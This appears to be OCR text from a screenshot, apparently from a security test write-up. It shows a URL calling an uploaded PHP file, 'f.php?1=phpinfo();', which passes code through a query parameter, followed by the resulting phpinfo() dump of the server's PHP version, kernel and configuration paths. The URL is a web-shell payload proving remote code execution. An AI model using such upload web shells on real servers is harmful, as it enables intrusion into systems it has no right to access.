 6eeb5b59.yunyansec.com/upload/f.php?1=phpinfo();
京东商城 KK空间-分享生活，留...
PHP Version 5.5.9-1ubuntu4.17
php
System Linux 89d03e50c2b8 3.10.0-1062.9.1.el7.x86_64 #1 SMP Fri Dec 6 15:49:49 UTC 2019
x86_64
Build Date May 19 2016 19:05:33
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini
files
Additional .ini /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5
files parsed /apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-
memcache.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-pspell.ini, /etc/php5
/apache2/conf.d/20-readline.ini, /etc/php5/apache2/conf.d/20-snmp.ini, /etc/php5/apache2
/conf.d/20-xmlrpc.ini
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212